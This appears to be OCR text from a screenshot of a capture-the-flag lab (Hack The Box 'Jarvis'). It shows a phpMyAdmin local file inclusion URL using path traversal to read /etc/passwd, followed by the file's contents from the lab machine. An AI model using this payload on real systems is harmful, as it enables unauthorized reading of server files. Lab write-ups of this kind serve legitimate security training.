 Menu
jarvis.htb / localhost |
ETC-http://jarvis.htb/
jarvis.htb/test.php?cm
jarvis.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
phpMyAdmin
Recent
Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases
SQL
Status
User accounts
Export
Import
More
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin